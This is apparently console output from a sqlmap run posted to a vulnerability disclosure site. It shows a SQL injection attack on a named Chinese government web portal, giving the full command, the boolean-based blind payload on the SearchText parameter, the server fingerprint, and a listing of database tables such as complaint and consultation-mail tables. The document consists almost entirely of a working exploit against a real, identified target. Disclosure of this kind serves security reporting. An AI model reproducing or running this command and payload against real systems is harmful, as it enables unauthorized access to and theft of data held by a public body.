 sqlmap.py -u "http://www.hljiic.gov.cn/pages/MainPortalSearch
List.aspx?SearchText=2015&NodeID=0" -p SearchText --thread 5 --batch -D "IICPort
al" --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:25:18
[17:25:18] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:25:18] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: SearchText
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: SearchText=2015%' AND 8357=8357 AND '%'='&NodeID=0
---
[17:25:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[17:25:19] [INFO] fetching tables for database: IICPortal
[17:25:19] [INFO] fetching number of tables for database 'IICPortal'
[17:25:19] [INFO] retrieving the length of query output
[17:25:19] [INFO] retrieved:
[17:25:20] [INFO] retrieved:
[17:25:21] [WARNING] reflective value(s) found and filtering out
55
[17:25:28] [INFO] retrieving the length of query output
[17:25:28] [INFO] retrieved: 15
[17:26:16] [INFO] retrieved: dbo.MP_Announce
[17:26:16] [INFO] retrieving the length of query output
[17:26:16] [INFO] retrieved: 14
[17:27:06] [INFO] retrieved: dbo.MP_Article
[17:27:06] [INFO] retrieving the length of query output
[17:27:06] [INFO] retrieved: 21
[17:28:09] [INFO] retrieved: dbo.MP_ArticleContent
[17:28:09] [INFO] retrieving the length of query output
[17:28:09] [INFO] retrieved: 14
[17:28:56] [INFO] retrieved: dbo.MP_Comment
[17:28:56] [INFO] retrieving the length of query output
[17:28:56] [INFO] retrieved: 15
[17:29:47] [INFO] retrieved: dbo.MP_Complain
[17:29:47] [INFO] retrieving the length of query output
[17:29:47] [INFO] retrieved: 18
[17:30:46] [INFO] retrieved: dbo.MP_ConsultMail
[17:30:46] [INFO] retrieving the length of query output
[17:30:46] [INFO] retrieved: 22
[17:31:58] [INFO] retrieved: dbo.MP_ConsultMail_b_k 21/22 (95%)
www.wooyun.org